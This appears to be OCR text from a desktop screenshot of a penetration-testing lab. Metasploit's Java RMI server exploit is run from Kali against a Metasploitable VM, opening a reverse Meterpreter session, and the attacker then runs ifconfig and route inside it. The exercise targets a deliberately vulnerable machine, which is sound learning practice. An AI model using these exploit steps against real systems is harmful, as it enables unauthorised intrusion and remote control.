 Cestino
Proton VPN
File
Home
metasploitable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ipa
-bash: ipa: command not found
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen
link/ether 08:00:27:c1:8f:33 brd ff:ff:ff:ff:ff:ff
inet 192.168.11.112/24 brd 192.168.11.255 scope global eth0
inet6 fe80::a00:27ff:fec1:8f33/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$ _
Clone di metasploitable
Spenta
pfsense20
Spenta
BsidesVancouver2018
Spenta
PDF PDF PDF PDF
- per Merito - Richiesta a...
perMerito_r...
Gmail - per Merito - I...
Gmail - Richiesta d...
linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
it 10:36
kali@kali: ~
File Actions Edit View Help
LHOST ⇒ 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/LmVEDyOa
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header ...
[*] 192.168.11.112:1099 - Sending RMI Call ...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:39302) at 2024-12-20 10:35:09 +0100
meterpreter > ifconfig
Interface 1
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface 2
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fec1:8f33
IPv6 Netmask : ::
meterpreter > route
IPv4 network routes
Subnet Netmask Gateway Metric Interface
127.0.0.1 255.0.0.0 0.0.0.0
192.168.11.112 255.255.255.0 0.0.0.0
IPv6 network routes
Subnet Netmask Gateway Metric Interface
::1 :: ::
fe80::a00:27ff:fec1:8f33 :: ::
meterpreter >
CTRL (DESTRA)
Cerca
16°C Preval. nuvol.
ITA 10:36